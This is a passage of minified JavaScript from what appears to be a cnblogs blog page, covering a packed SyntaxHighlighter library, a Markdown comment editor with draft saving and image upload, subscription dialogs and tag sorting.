a}g=1Q.4q(k[0].L,g)}}I(g>0)O(i=0;i<b.L;i++)b[i]=b[i].1o(g);a=b.1K("\\n")}I(1u)d=J.4d(a);b=J.4c(J.2J,a);b=J.4b(a,b);b=J.49(b,d);I(J.V("41-40"))b=E(b);1j 2H!="1d"&&2H.3S&&2H.3S.1C(/5s/)&&c.U("5t");H b=\'<T 1c="\'+t(J.1c)+\'" 1g="\'+c.1K(" ")+\'">\'+(J.V("16")?e.16.1H(J):"")+\'<3Z 5z="0" 5H="0" 5J="0">\'+J.4f(J.V("1t"))+"<3T><3P>"+(1u?\'<2d 1g="1u">\'+J.3Q(a)+"<\/2d>":"")+\'<2d 1g="17"><T 1g="3O">\'+b+"<\/T><\/2d><\/3P><\/3T><\/3Z><\/T>"},2F:6(a){I(a===N)a="";J.17=a;K b=J.3Y("T");b.3X=J.1H(a);J.V("16")&&w(p(b,".16"),"5c",e.16.2b);J.V("3V-17")&&w(p(b,".17"),"56",f);H b},2Q:6(a){J.1c=""+1Q.5d(1Q.5n()*5k).1q();e.1Y.2A[t(J.1c)]=J;J.1n=C(e.2v,a||{});I(J.V("2k")==R)J.1n.16=J.1n.1u=11},5j:6(a){a=a.Q(/^\\s+|\\s+$/g,"").Q(/\\s+/g,"|");H"\\\\b(?:"+a+")\\\\b"},5f:6(a){J.28={18:{1I:a.18,23:"1k"},1b:{1I:a.1b,23:"1k"},17:1f M("(?<18>"+a.18.1m+")(?<17>.*?)(?<1b>"+a.1b.1m+")","5o")}}};H e}();1j 2e!="1d"&&(2e.1v=1v);',62,441,"||||||function|||||||||||||||||||||||||||||||||||||return|if|this|var|length|XRegExp|null|for|index|replace|true||div|push|getParam|call|exec|else|prototype||false|lastIndex|config|arguments|RegExp|toolbar|code|left|captureNames|slice|right|id|undefined|split|new|class|addToken|indexOf|typeof|script|className|source|params|substr|apply|toString|String|line|title|gutter|SyntaxHighlighter|_xregexp|strings|lt|html|test|OUTSIDE_CLASS|match|brush|document|target|gt|getHtml|regex|global|join|style|highlight|break|concat|window|Math|isRegExp|throw|value|brushes|brushName|space|log|vars|http|syntaxhighlighter|expandSource|size|css|case|font|Fa|name|htmlScript|dA|can|handler|gm|td|exports|color|in|href|first|discoveredBrushes|light|collapse|object|cache|getButtonHtml|trigger|pattern|getLineHtml|nbsp|numbers|parseInt|defaults|com|items|www|pad|highlighters|execute|focus|func|all|getDiv|parentNode|navigator|INSIDE_CLASS|regexList|hasFlag|Match|useScriptTags|hasNamedCapture|text|help|init|br|input|gi|Error|values|span|list|250|height|width|screen|top|500|tagName|findElements|getElementsByTagName|aboutDialog|_blank|appendChild|charAt|Array|copyAsGlobal|setFlag|highlighter_|string|attachEvent|nodeName|floor|backref|output|the|TypeError|sticky|Za|iterate|freezeTokens|scope|type|textarea|alexgorbatchev|version|margin|2010|005896|gs|regexLib|body|center|align|noBrush|require|childNodes|DTD|xhtml1|head|org|w3|url|preventDefault|container|tr|getLineNumbersHtml|isNaN|userAgent|tbody|isLineHighlighted|quick|void|innerHTML|create|table|links|auto|smart|tab|stripBrs|tabs|bloggerMode|collapsed|plain|getCodeLinesHtml|caption|getMatchesHtml|findMatches|figureOutLineNumbers|removeNestedMatches|getTitleHtml|brushNotHtmlScript|substring|createElement|Highlighter|load|HtmlScript|Brush|pre|expand|multiline|min|Can|ignoreCase|find|blur|extended|toLowerCase|aliases|addEventListener|innerText|textContent|wasn|select|createTextNode|removeChild|option|same|frame|xmlns|dtd|twice|1999|equiv|meta|htmlscript|transitional|1E3|expected|PUBLIC|DOCTYPE|on|W3C|XHTML|TR|EN|Transitional||configured|srcElement|Object|after|run|dblclick|matchChain|valueOf|constructor|default|switch|click|round|execAt|forHtmlScript|token|gimy|functions|getKeywords|1E6|escape|within|random|sgi|another|finally|supply|MSIE|ie|toUpperCase|catch|returnValue|definition|event|border|imsx|constructing|one|Infinity|from|when|Content|cellpadding|flags|cellspacing|try|xhtml|Type|spaces|2930402|hosted_button_id|lastIndexOf|donate|active|development|keep|to|xclick|_s|Xml|please|like|you|paypal|cgi|cmd|webscr|bin|highlighted|scrollbars|aspScriptTags|phpScriptTags|sort|max|scriptScriptTags|toolbar_item|_|command|command_|number|getElementById|doubleQuotedString|singleLinePerlComments|singleLineCComments|multiLineCComments|singleQuotedString|multiLineDoubleQuotedString|xmlComments|alt|multiLineSingleQuotedString|If|https|1em|000|fff|background|5em|xx|bottom|75em|Gorbatchev|large|serif|CDATA|continue|utf|charset|content|About|family|sans|Helvetica|Arial|Geneva|3em|nogutter|Copyright|syntax|close|write|2004|Alex|open|JavaScript|highlighter|July|02|replaceChild|offset|83".split("|"),0,{}));eval(function(p,a,c,k,e,d){if(e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))},!"".replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]},];e=function(){return"\\w+"};c=1}while(c--)k[c]&&(p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]));return p}('(2(){1 h=5;h.I=2(){2 n(c,a){4(1 d=0;d<c.9;d++)i[c[d]]=a}2 o(c){1 a=r.H("J"),d=3;a.K=c;a.M="L/t";a.G="t";a.u=a.v=2(){6(!d&&(!8.7||8.7=="F"||8.7=="z")){d=q;e[c]=q;a:{4(1 p y e)6(e[p]==3)B a;j&&5.C(k)}a.u=a.v=x;a.D.O(a)}};r.N.R(a)}1 f=Q,l=h.P(),i={},e={},j=3,k=x,b;5.T=2(c){k=c;j=q};4(b=0;b<f.9;b++){1 m=f[b].w?f[b]:f[b].S(/\\s+/),g=m.w();n(m,g)}4(b=0;b<l.9;b++)6(g=i[l[b].E.A]){e[g]=3;o(g)}}})();',56,56,"|var|function|false|for|SyntaxHighlighter|if|readyState|this|length|||||||||||||||||true|document||javascript|onload|onreadystatechange|pop|null|in|complete|brush|break|highlight|parentNode|params|loaded|language|createElement|autoloader|script|src|text|type|body|removeChild|findElements|arguments|appendChild|split|all".split("|"),0,{}));getMarkdownEditor=function(id){var editor={};return editor.textbox=document.getElementById(id),editor.config={enableAutoCompletion:!1},editor.replaceSelectionWith=function(replacement){var diff=replacement.length-editor.getSelection().length,newStart=editor.textbox.selectionStart,newEnd=editor.textbox.selectionEnd+diff;document.execCommand("insertText",!1,replacement)||editor.textbox.setRangeText(replacement);editor.textbox.selectionStart=newStart;editor.textbox.selectionEnd=newEnd;editor.textbox.focus()},editor.wrapSelectionWith=function(prefix,suffix,lineByline){var value=editor.getSelection(),lines,replacement,i;if(value.length===0){editor.insertToCaret(prefix+suffix);return}if(lineByline){for(lines=value.split("\n"),replacement="",i=0;i<lines.length;i++)lines[i].length>0&&(replacement+=prefix+lines[i]+suffix),i!==lines.length-1&&(replacement+="\n");editor.replaceSelectionWith(replacement)}else editor.replaceSelectionWith(prefix+value+suffix);editor.textbox.focus()},editor.getCurrentLine=function(){var caretPosition=editor.textbox.selectionStart,lastLine=editor.textbox.value.substring(0,caretPosition).lastIndexOf("\n");return editor.textbox.value.substring(lastLine+1,caretPosition)},editor.getStringRelativeToCaret=function(offset){var start,end;return offset<0?(start=editor.textbox.selectionStart,editor.textbox.value.substring(start+offset,start)):(end=editor.textbox.selectionEnd,editor.textbox.value.substring(end,end+offset))},editor.insertToCaret=function(value){if(!document.execCommand("insertText",!1,value)){var index=editor.textbox.selectionEnd;editor.textbox.setRangeText(value,index,index,"end")}},editor.moveCaretBy=function(count){editor.hasSelection()?(editor.textbox.selectionStart+=count,editor.textbox.selectionEnd+=count):count>0?editor.textbox.selectionStart+=count:editor.textbox.selectionEnd+=count},editor.getSelection=function(){var lo=editor.textbox.selectionStart,hi=editor.textbox.selectionEnd;return editor.textbox.value.substring(lo,hi)},editor.hasSelection=function(){return editor.textbox.selectionEnd!==editor.textbox.selectionStart},editor.getDraftKey=function(app,userId,postId){return app+"-draft-"+userId+"-"+postId},editor.saveDraft=function(app,userId,postId){if(!(editor.textbox.value.length>4e3)){var json=JSON.stringify({text:editor.textbox.value,date:Date.now()});window.localStorage.setItem(editor.getDraftKey(app,userId,postId),json)}},editor.loadDraft=function(app,userId,postId){var value=window.localStorage.getItem(editor.getDraftKey(app,userId,postId)),draft;try{draft=JSON.parse(value);value=draft.text}catch(e){}value&&!editor.textbox.value&&(editor.textbox.value=value)},editor.purgeDrafts=function(app){for(var key,draft,draftDate,diff,toRemove=[],i=0;i<localStorage.length;i++)if(key=localStorage.key(i),key.startsWith(app+"-draft-")){if(draft=localStorage[key].trim(),draft===0){toRemove.push(key);continue}draftDate=0;try{draftDate=JSON.parse(draft).date}catch(e){}diff=Date.now()-draftDate;diff>=2592e3&&toRemove.push(key)}toRemove.forEach(function(key){localStorage.removeItem(key)})},editor.removeDraft=function(app,userId,postId){window.localStorage.removeItem(editor.getDraftKey(app,userId,postId))},editor.getConfigKey=function(app,userId){return app+"-config-"+userId},editor.saveConfig=function(app,userId){window.localStorage.setItem(editor.getConfigKey(app,userId),JSON.stringify(editor.config))},editor.loadConfig=function(app,userId){var value=window.localStorage.getItem(editor.getConfigKey(app,userId));value&&(editor.config=JSON.parse(value))},editor.bracketMatchPairs=[{left:"(",right:")"},{left:"[",right:"]"},{left:"{",right:"}"},{left:"``",right:"`\n```",backspace:"``",moveBack:4,trigger:"`",needLeftMatch:!0},{left:"`",right:"`"},{left:"*",right:"***",moveBack:2,rollback:"*",trigger:"*",needLeftMatch:!0},{left:'"',right:'"'}],editor.bracketMatch=function(input){for(var i=0;i<editor.bracketMatchPairs.length;i++){var current=editor.bracketMatchPairs[i],leftMatched=editor.getStringRelativeToCaret(-current.left.length)===current.left,rightMatched=editor.getStringRelativeToCaret(current.right.length)===current.right;if(input===current.right&&rightMatched)return editor.moveCaretBy(current.right.length),!0;if(input===(current.trigger||current.left)){if(editor.hasSelection()){if(!current.needLeftMatch)return editor.wrapSelectionWith(current.left,current.right),!0;continue}if(leftMatched&&current.needLeftMatch)return editor.insertToCaret(current.right),editor.moveCaretBy(-(current.moveBack||current.right.length)),!0;if(!current.needLeftMatch)return editor.insertToCaret(current.left+current.right),editor.moveCaretBy(-(current.moveBack||current.right.length)),!0}}return!1},editor.bold=function(){editor.wrapSelectionWith("**","**",!0);editor.hasSelection()||editor.moveCaretBy(-2)},editor.link=function(){editor.wrapSelectionWith("[","]()",!0);editor.moveCaretBy(-1)},editor.quote=function(){editor.wrapSelectionWith("> ","",!0)},editor.code=function(){var selection,newlineIndex,suffix;if(!editor.hasSelection()){editor.insertToCaret("``");editor.moveCaretBy(-1);return}selection=editor.getSelection();newlineIndex=selection.lastIndexOf("\n");newlineIndex>0?(suffix="```\n",newlineIndex!==selection.length-1&&(suffix="\n"+suffix),editor.wrapSelectionWith("```\n",suffix,!1)):editor.wrapSelectionWith("`","`",!1)},editor.increaseIndent=function(){editor.hasSelection()?editor.wrapSelectionWith("  ","",!0):editor.insertToCaret("  ")},editor.decreaseIndent=function(){for(var lastNonSpaceCharIndex,lines=editor.getSelection().split("\n"),trimString="",i=0;i<lines.length;i++)lastNonSpaceCharIndex=lines[i].substring(0,2).lastIndexOf(" ")+1,lines[i]=lines[i].substring(lastNonSpaceCharIndex),trimString+=lines[i],i!==lines.length-1&&(trimString+="\n");editor.replaceSelectionWith(trimString)},editor.hotKeyMap=[{key:"ctrl+`",action:editor.code},{key:"ctrl+b",action:editor.bold},{key:"ctrl+q",action:editor.quote},{key:"ctrl+k",action:editor.link},{key:"shift+tab",action:editor.decreaseIndent},{key:"tab",action:editor.increaseIndent}],editor.onKeydown=function(e){var i,canApply,keys,j,currentLine,ol,nextIndex;if(e.isComposing||e.keyCode===229)return!0;for(i=0;i<editor.hotKeyMap.length;i++){for(canApply=!0,keys=editor.hotKeyMap[i].key.split("+"),j=0;j<keys.length;j++)canApply&=keys[j].toLowerCase()==="ctrl".toLowerCase()?e.ctrlKey||e.metaKey:keys[j].toLowerCase()==="shift".toLowerCase()?e.shiftKey:e.key.toLowerCase()===keys[j].toLowerCase();if(canApply)return editor.hotKeyMap[i].action(),!1}if(!editor.config.enableAutoCompletion)return!0;if(editor.bracketMatch(e.key))return!1;if(e.key==="Enter"){if(currentLine=editor.getCurrentLine(),currentLine.substring(0,2)==="* ")return editor.insertToCaret("\n* "),!1;if(ol=currentLine.match(/(\d+)\. [^\n]*/),ol)return nextIndex=parseInt(ol[1])+1,editor.insertToCaret("\n"+nextIndex+". "),!1}return!0},editor};initCommentEditor=function(id){var commentEditor={};commentEditor.uploadApi="https://upload.cnblogs.com";commentEditor.currentEditor=getMarkdownEditor(id);commentEditor.currentUserId=$("#span_current_user_id").html();window.addEventListener("message",m=>{if(m.origin===commentEditor.uploadApi)if(typeof m.data=="string")commentEditor.currentEditor.insertToCaret("![]("+m.data+")\n\n");else if(typeof m.data=="object"){var filename=commentEditor.sanitizeFilenameForMarkdown(m.data.filename);commentEditor.currentEditor.insertToCaret("!["+filename+"]("+m.data.url+")\n\n")}});commentEditor.quote=function(){commentEditor.currentEditor.quote()};commentEditor.bold=function(){commentEditor.currentEditor.bold()};commentEditor.link=function(){commentEditor.currentEditor.link()};commentEditor.image=function(){var uploadUrl=commentEditor.uploadApi+"/v2/images/upload?app=blog";document.domain="cnblogs."+location.hostname.substring(location.hostname.lastIndexOf(".")+1,location.hostname.length);OpenWindow(uploadUrl,480,286,200)};commentEditor.currentEditor.hotKeyMap.push({key:"ctrl+i",action:commentEditor.image});commentEditor.code=function(){commentEditor.currentEditor.code()};commentEditor.preview=function(){var content,comment,parentCommentId;$("#btn_preview_comment").addClass("active").prop("onclick",null).off("click");$("#btn_edit_comment").removeClass("active").on("click",function(){return commentEditor.unPreview()});if($(".commentbox_title_right").hide(),$(".commentbox_footer").hide(),content=$.trim($("#tbCommentBody").val()),$("#tbCommentBody").hide(),$("#tbCommentBodyPreview").show(),$("#tbCommentBodyPreviewBody").html("正在加载预览……"),content.length>4e3){$("#tbCommentBodyPreviewBody").html("评论内容过长，超过4000个字数限制！当前长度："+content.length);return}if(content.trim().length===0){$("#tbCommentBodyPreviewBody").html("");return}if(cb_entryId<=0){$("#tbCommentBodyPreviewBody").html("postId不正确");return}$("#btn_comment_submit").attr("disabled","disabled");comment={};comment.postId=cb_entryId;comment.body=content;parentCommentId=$("#span_parentcomment_id").text();comment.parentCommentId=/(\d)/.test(parentCommentId)?parseInt(parentCommentId,10):0;$.ajax({url:getAjaxBaseUrl()+"PostComment/Preview.aspx",data:JSON.stringify(comment),type:"post",dataType:"json",contentType:"application/json; charset=UTF-8",timeout:5e3,success:function(data){if(data)$("#tbCommentBodyPreviewBody").html(data.message),markdown_highlight("#tbCommentBodyPreviewBody"),cb_mathjax_render("tbCommentBodyPreviewBody"),$("#btn_comment_submit").removeAttr("disabled");else $("#tbCommentBodyPreviewBody").html("抱歉！预览加载失败！请与管理员联系(contact@cnblogs.com)。"),$("#btn_comment_submit").removeAttr("disabled")},error:function(xhr,textStatus){xhr.status===500?$("#tbCommentBodyPreviewBody").html("抱歉！发生了错误！麻烦反馈至contact@cnblogs.com"):xhr.status>0?$("#tbCommentBodyPreviewBody").html("抱歉！预览加载失败！错误码："+xhr.status+" 错误信息："+xhr.responseText):$("#tbCommentBodyPreviewBody").html("抱歉！预览加载失败！xhr.status: "+xhr.status+", textStatus: "+textStatus);$("#btn_comment_submit").removeAttr("disabled")}});commentEditor.saveComment()};commentEditor.unPreview=function(){$("#btn_preview_comment").removeClass("active").on("click",function(){return commentEditor.preview()});$("#btn_edit_comment").addClass("active").prop("onclick",null).off("click");$(".commentbox_title_right").show();$(".commentbox_footer").show();$("#tbCommentBodyPreview").hide();$("#tbCommentBody").show();commentEditor.saveComment()};commentEditor.onKeydown=function(e){return commentEditor.currentEditor.onKeydown(e)};commentEditor.setAutoCompletion=function(enable){commentEditor.currentEditor.config.enableAutoCompletion=enable;commentEditor.currentEditor.saveConfig("comment",commentEditor.currentUserId);commentEditor.updateAutoCompletionStatus()};commentEditor.updateAutoCompletionStatus=function(){if(commentEditor.currentEditor.config.enableAutoCompletion){$("#comment_auto_completion_on").show();$("#comment_auto_completion_off").hide();return}$("#comment_auto_completion_on").hide();$("#comment_auto_completion_off").show()};commentEditor.saveComment=function(){commentEditor.currentEditor.saveDraft("comment",commentEditor.currentUserId,cb_entryId)};commentEditor.loadComment=function(){commentEditor.currentEditor.loadDraft("comment",commentEditor.currentUserId,cb_entryId)};commentEditor.purgeDrafts=function(){commentEditor.currentEditor.purgeDrafts("comment")};commentEditor.removeComment=function(){commentEditor.currentEditor.removeDraft("comment",commentEditor.currentUserId,cb_entryId)};commentEditor.updateControls=function(){commentEditor.updateAutoCompletionStatus()};commentEditor.isImage=function(data){for(var i=0,item;i<data.items.length;){if(item=data.items[i],item.type.indexOf("image")!==-1)return item;i++}return!1};commentEditor.generateFilename=function(){return`uploading-image-${Math.floor(Math.random()*1e6)}.png`};commentEditor.sanitizeFilenameForMarkdown=function(filename){if(!filename)return"";var lastPoint=filename.lastIndexOf(".");return lastPoint>=0&&(filename=filename.slice(0,lastPoint)),filename.replace(/[\[\]!"]/g,"")};commentEditor.purgeDrafts();commentEditor.loadComment();commentEditor.currentEditor.loadConfig("comment",commentEditor.currentUserId);commentEditor.updateControls();setInterval(commentEditor.saveComment,1e4);$(window).on("unload",commentEditor.saveComment);$("#"+id).on("keydown",function(e){return commentEditor.onKeydown(e)});$("#"+id).on("paste",function(ev){var originalFilename,text,e=ev.originalEvent,image,file,placeholderFilename,data;if(e.clipboardData&&e.clipboardData.items&&(image=commentEditor.isImage(e.clipboardData),image)){if(file=image.getAsFile(),!file)return;originalFilename=file.name;placeholderFilename=originalFilename||commentEditor.generateFilename();text="{{"+placeholderFilename+"(uploading...)}}";commentEditor.currentEditor.insertToCaret(text);e.preventDefault();data=new FormData;data.append("image",file);data.append("app","blog");data.append("uploadType","paste");$.ajax({url:commentEditor.uploadApi+"/v2/images/cors-upload",data:data,method:"POST",processData:!1,contentType:!1,dataType:"json",xhrFields:{withCredentials:!0},success:function(data){var value=commentEditor.currentEditor.textbox.value,curEditor=commentEditor.currentEditor.textbox,sanitizedFilename,idx;data?(sanitizedFilename=commentEditor.sanitizeFilenameForMarkdown(originalFilename),idx=curEditor.value.indexOf(text),curEditor.setRangeText(`![${sanitizedFilename}](${data.imageUrl})
`,idx,idx+text.length,"end")):curEditor.value=value.replace(text,``)},error:function(){curEditor.value=value.replace(text,``)}})}});$("#btn_preview_comment").on("click",function(){return commentEditor.preview()});$("#btn_edit_comment").on("click",function(){return commentEditor.unPreview()});$("#ubb_quote").on("click",function(){commentEditor.quote();commentEditor.currentEditor.textbox.focus()});$("#ubb_bold").on("click",function(){commentEditor.bold();commentEditor.currentEditor.textbox.focus()});$("#ubb_url").on("click",function(){commentEditor.link();commentEditor.currentEditor.textbox.focus()});$("#ubb_code").on("click",function(){commentEditor.code();commentEditor.currentEditor.textbox.focus()});$("#ubb_img").on("click",function(){commentEditor.image();commentEditor.currentEditor.textbox.focus()});$("#ubb_auto_completion").on("click",function(){commentEditor.setAutoCompletion(!commentEditor.currentEditor.config.enableAutoCompletion)});return commentEditor};$.fn.extend({selection:function(){var txt="",doc=this.get(0).document,sel,s,e;return doc?(sel=doc.selection.createRange(),sel.text.length>0&&(txt=sel.text)):(this.get(0).selectionStart||this.get(0).selectionStart=="0")&&(s=this.get(0).selectionStart,e=this.get(0).selectionEnd,s!=e&&(txt=this.get(0).value.substring(s,e))),$.trim(txt)},parseHtml:function(t){var doc=this.get(0).document;if(doc)this.get(0).focus(),doc.selection.createRange().collapse,this.get(0).document.selection.createRange().text=t;else if(this.get(0).selectionStart||this.get(0).selectionStart=="0"){var s=this.get(0).selectionStart,e=this.get(0).selectionEnd,val=this.get(0).value,start=val.substring(0,s),end=val.substring(e);this.get(0).value=start+t+end}}});insertUBB=function(id,html){var val=$("#"+id).selection(),end;html!="quote"||val||(window.getSelection?val=window.getSelection().toString():document.getSelection?val=document.getSelection().toString():document.selection&&(val=document.selection.createRange().text),$("#"+id).focus());val?(end=html,html.indexOf("=")>=0&&(end=html.substring(0,html.indexOf("="))),$("#"+id).parseHtml("["+html+"]"+val+"[/"+end+"]")):$("#tip_comment").html("请选择文字")};blogLoadBlogNewsDone=!1;blogLoadBlogAccessorieDone=!1;lastBlogCalendarDateStr="";blogLoadBlogSideColumnDone=!1;blogloadBlogStatsDone=!1;blogLoadPageBeginHtmlDone=!1;blogLoadPageEndHtmlDone=!1;$(function(){var hlCodes=$("#cnblogs_post_body div.cnblogs_code"),lineNumberTextPattern=/^\s*1/gi,brPattern=/<br\s*\/?>/gi;hlCodes.length&&(loadEncoderJs(),$.each(hlCodes,function(){if(lineNumberTextPattern.test($(this).text())){var htmlContent=$(this).html();navigator.userAgent.search("MSIE")>=0&&htmlContent.indexOf("<pre>")>-1&&brPattern.test(htmlContent)&&(htmlContent=htmlContent.replace(brPattern,"\r\n"),$(this).html(htmlContent))}showCopyCode(this)}));bindCodeCollapseImages();bindLegacyCollapseImages()});var initSideColumnManager=function(){var manager={};return manager.loadMore=function(caller){$(caller).text("收起").removeAttr("onclick").off("click").on("click",function(){manager.showLess(caller)});$(caller).parent().parent().find("*[data-category-list-item-visible=false]").show()},manager.showLess=function(caller){$(caller).text("更多").removeAttr("onclick").off("click").on("click",function(){manager.loadMore(caller)});$(caller).parent().parent().find("*[data-category-list-item-visible=false]").hide()},manager},sideColumnManager=initSideColumnManager(),initBlogSubscribeManager=function(subscriptionId){var that={};return that.rssTag=function(){var rss=$("#"+subscriptionId).data("rss");return'<a href="'+rss+'" target="_blank">Rss<\/a>'},that.dialogs={loginRequest:function(){return dialog({id:"dialog-blog-login",title:"博客订阅",content:"您尚未登录，请先登录/注册",button:[{value:"注册",callback:function(){account.register()}},{value:"登录",callback:function(){account.login()},autofocus:!0},],statusbar:that.rssTag()})},subscribe:function(){return dialog({id:"dialog-blog-subscribe",title:"博客订阅",content:"订阅博客后，您可以在博客园首页查看该博客的更新动态。",okValue:"订阅",ok:function(){var loading=that.dialogs.loading();loading.show();$.ajax({url:getAjaxBaseUrl()+"blogSubscription",type:"POST",dataType:"JSON",success:function(data){loading.close().remove();data?data.success?(that.dialogs.success("订阅成功！<a href='/subscription'>查看订阅<\/a>").show(),that.updateSubscribeStatus(!0)):that.dialogs.error("订阅失败！").show():that.dialogs.error("订阅失败！").show()},error:function(xhr){loading.close().remove();that.dialogs.error("抱歉！订阅失败，错误码："+xhr.status)}})},cancel:function(){},cancelValue:"取消",statusbar:that.rssTag()})},unsubscribe:function(){return dialog({id:"dialog-blog-unsubscribe",title:"取消订阅",content:"取消订阅后，您将无法看到该博客的更新动态。",okValue:"取消订阅",ok:function(){var loading=that.dialogs.loading();loading.show();$.ajax({url:getAjaxBaseUrl()+"blogSubscription",type:"DELETE",success:function(data){loading.close().remove();data?data.success?(that.dialogs.success("取消订阅成功！").show(),that.updateSubscribeStatus(!1)):that.dialogs.error(data.message).show():that.dialogs.error("取消订阅失败！").show()},error:function(xhr){loading.close().remove();that.dialogs.error("抱歉！取消订阅失败，错误码："+xhr.status).show()}})},cancel:function(){},cancelValue:"点错了",statusbar:that.rssTag()})},error:function(content){return dialog({content:content,cancelValue:"关闭",cancel:function(){},quickClose:!0,statusbar:that.rssTag()})},success:function(content){return dialog({content:content,ok:function(){},okValue:"确定",quickClose:!0})},loading:function(){return dialog({calcel:!1})}},that.subscribe=function(){var d=that.dialogs.subscribe();d.show()},that.unsubscribe=function(){var d=that.dialogs.unsubscribe();d.show()},that.login=function(){var d=that.dialogs.loginRequest();d.show()},that.updateSubscribeStatus=function(isSubscribed){$("#blog_nav_rss").text().trim().indexOf("订阅")>=0?isSubscribed?$("#blog_nav_rss").html("已订阅"):$("#blog_nav_rss").html("订阅"):isSubscribed?$("#blog_nav_rss").html("UnSubscribe"):$("#blog_nav_rss").html("Subscribe")},$(function(){$("#"+subscriptionId).on("click",function(){loadLink(location.protocol+"//assets.cnblogs.com/scripts/artDialog/ui-dialog.css",function(){loadScript(location.protocol+"//assets.cnblogs.com/scripts/artDialog/dialog-plus-min.js",function(){var loading=dialog({}).show();return $.ajax({url:getAjaxBaseUrl()+"blogSubscription",type:"GET",dataType:"json",success:function(data){data?(loading.close(),data.isAuthenticated?data.isBlogOwner?that.dialogs.error("园友可以通过此链接订阅您的博客").show():data.isSubscribed?that.unsubscribe():that.subscribe():that.login()):that.dialogs.error("发生错误！").show()},error:function(xhr){that.dialogs.error("发生错误，错误码："+xhr.status).show()}}),!0})})})}),that},blogSubscribeManager=initBlogSubscribeManager("blog_nav_rss"),tagOrderer=function(id,func,isActive,manager,initalIsDesc=true){var orderer={};return orderer.manager=manager,orderer.label=document.getElementById(id),orderer.name=document.getElementById(id).innerText,orderer.isActive=isActive,orderer.isDesc=!initalIsDesc,orderer.isDefault=$("#"+id).hasClass("default-tag-order"),orderer.orderMethod=func,orderer.click=function(){manager.orderers.forEach(function(o){o.isActive=!1});orderer.isActive=!0;orderer.isDesc=!orderer.isDesc;orderer.showStatus();manager.sortTag(function(a,b){return orderer.isDesc?func(b,a):func(a,b)});manager.orderers.forEach(function(o){o.showStatus()})},orderer.showStatus=function(){orderer.label.innerText=orderer.name+(orderer.isActive?orderer.isDesc?"⬇":"⬆":"")},orderer.label.addEventListener("click",orderer.click),orderer},initTagsManager=function(){var that={},i,orderer;for(that.tags=$("#MyTag1_dtTagList td").get(),that.generateTagList=function(){for(var tr,col,index,rowCount=Math.ceil(that.tags.length/4),tbody=document.createElement("tbody"),row=0;row<rowCount;row++){for(tr=document.createElement("tr"),col=0;col<4;col++)index=row+col*rowCount,index<that.tags.length&&tr.appendChild(that.tags[index]);tbody.appendChild(tr)}$("#MyTag1_dtTagList").html(tbody)},that.sortTag=function(sortFunc){that.tags=that.tags.sort(sortFunc);that.generateTagList()},that.parseCustomOrder=function(element,defaultValue=999999){if(!element)return defaultValue;const value=element.getAttribute("data-custom-order");return+(value==null?defaultValue:value)},that.parseUseCount=function(element,defaultValue=0){if(!element)return defaultValue;const value=element.getAttribute("data-use-count");return+(value==null?defaultValue:value)},that.orderers=[tagOrderer("tags_orderby_usecount",function(a,b){var useA=$(a).children(".small").text().slice(1,-1),useB=$(b).children(".small").text().slice(1,-1),diff=useA-useB;return diff===0?a.innerText.localeCompare(b.innerText):diff},!1,that),tagOrderer("tags_orderby_name",function(a,b){return a.innerText.localeCompare(b.innerText)},!1,that,!1),tagOrderer("tags_orderby_custom",function(a,b){return that.parseCustomOrder(a)-that.parseCustomOrder(b)},!1,that,!1),],that.deactiveAll=function(){that.orderers.forEach(function(orderer){orderer.isActive=!1})},i=0;i<that.orderers.length;i++)orderer=that.orderers[i],orderer.isDefault&&orderer.click();return that};$.ajaxSetup({type:"post",dataType:"json",contentType:"application/json; charset=utf-8",cache:!0});var isSyntaxHighlighted=!1,c_has_follwed=!1,comment_maxId=0,comment_maxDate="";window.alert=function(text){try{console.log("alert: "+text)}catch(e){}return!0};document.open=function(){};blogIncrementViewCountDone=!1;blogCountViewsDone=!1;buildVoteNode=function(voteType,voteNode){var that={};return that.digg=$(voteNode).children(".comment_digg").get(0),that.bury=$(voteNode).children(".comment_bury").get(0),that.errorMessage=$(voteNode).children(".comment_error").get(0),that.current=voteType==="Digg"?that.digg:that.bury,that.getCommentVoteCount=function(node){return parseInt($(node).html().match(/\d+/g))},that.increaseCommentVoteCount=function(node){$(node).html($(node).html().replace(/\d+/g,function(math){return parseInt(math)+1}))},that.decreaseCommentVoteCount=function(node){$(node).html($(node).html().replace(/\d+/g,function(math){return parseInt(math)-1}))},that.showErrorMessage=function(message){$(that.errorMessage).html(message)},that.clearErrorMessage=function(){$(that.errorMessage).html("")},that};$(function(){provisionWechatShare()});/*! For license information please see blog.min.js.LICENSE.txt */
!function(){var p,g,v={2137:function(p,g,v){var _,C;"undefined"!=typeof window&&window,void 0===(C="function"==typeof(_=function(){"use strict";function EvEmitter(){}var p=EvEmitter.prototype;return p.on=function(p,g){if(p&&g){var v=this._events=this._events||{},_=v[p]=v[p]||[];return-1==_.indexOf(g)&&_.push(g),this}},p.once=function(p,g){if(p&&g){this.on(p,g);var v=this._onceEvents=this._onceEvents||{};return(v[p]=v[p]||{})[g]=!0,this}},p.off=function(p,g){var v=this._events&&this._events[p];if(v&&v.length){var _=v.indexOf(g);return-1!=_&&v.splice(_,1),this}},p.emitEvent=function(p,g){var v=this._events&&this._events[p];if(v&&v.length){v=v.slice(0),g=g||[];for(var _=this._onceEvents&&this._onceEvents[p],C=0;C<v.length;C++){var P=v[C];_&&_[P]&&(this.off(p,P),delete _[P]),P.apply(this,g)}return this}},p.allOff=function(){delete this._events,delete this._onceEvents},EvEmitter})?_.call(g,v,g,p):_)||(p.exports=C)},2649:function(p){!function webpackUniversalModuleDefinition(g,v){p.exports=v()}(self,function(){return function(){"use strict";var p=[,function(p,g,v){v.r(g);var _=v(2);function _slicedToArray(p,g){return function _arrayWithHoles(p){if(Array.isArray(p))return p}(p)||function _iterableToArrayLimit(p,g){var v=null==p?null:"undefined"!=typeof Symbol&&p[Symbol.iterator]||p["@@iterator"];if(null==v)return;var _,C,P=[],A=!0,j=!1;try{for(v=v.call(p);!(A=(_=v.next()).done)&&(P.push(_.value),!g||P.length!==g);A=!0);}catch(p){j=!0,C=p}finally{try{A||null==v.return||v.return()}finally{if(j)throw C}}return P}(p,g)||_unsupportedIterableToArray(p,g)||function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _toConsumableArray(p){return function _arrayWithoutHoles(p){if(Array.isArray(p))return _arrayLikeToArray(p)}(p)||function _iterableToArray(p){if("undefined"!=typeof 